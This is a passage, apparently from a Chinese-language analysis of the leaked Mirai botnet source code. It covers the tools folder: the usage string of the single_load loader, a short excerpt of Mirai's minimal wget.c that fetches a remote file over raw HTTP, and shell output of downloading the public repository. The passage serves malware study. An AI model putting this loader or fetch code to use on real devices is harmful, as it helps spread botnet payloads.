 6. Tools文件夹
Single_Load.c 加载文件
root@ubuntu:/home/ld/ld/malware/Mirai-Source-Code-master/mirai/tools# ./single_load
Invalid parameters!
Usage: ./single_load <bind ip> <input file> <file_to_load> <argument> <threads> <connections> (debug mode)
Wget.c 获取远程文件
1 write(sfd, "GET ", 4);
2 write(sfd, args[2], strlen(args[2]));
3 write(sfd, " HTTP/1.1\r\n", 11);
4 write(sfd, "Host: ", 6);
5 write(sfd, args[3], strlen(args[3]));
6 write(sfd, "\r\nConnection: close\r\n\r\n", 23);
7 ……
8 while (1)
9 {
10 int ret = read(sfd, recvbuf, sizeof (recvbuf));
11 if (ret <= 0)
12 break;
13 write(ffd, recvbuf, ret);
14 }
root@ubuntu:/home/ld/ld/malware/Mirai-Source-Code-master/mirai/tools# wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
root@ubuntu:/home/ld/ld/malware/Mirai-Source-Code-master/mirai/tools# wget https://github.com/jgamblin/Mirai-Source-Code
--2016-10-07 23:06:18-- https://github.com/jgamblin/Mirai-Source-Code
Resolving github.com (github.com)... 192.30.253.112
Connecting to github.com (github.com)|192.30.253.112|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘Mirai-Source-Code’
Mirai-Source-Code [ <=> ] 44.56K 31.4KB/s in 1.4s
2016-10-07 23:06:22 (31.4 KB/s) - ‘Mirai-Source-Code’ saved [45625]